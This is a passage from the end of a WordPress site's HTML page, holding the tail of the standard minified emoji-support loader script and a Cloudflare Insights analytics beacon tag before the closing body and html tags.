e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://equalitygainesville.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb0685ff3e76479b94ef589cb528cfec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
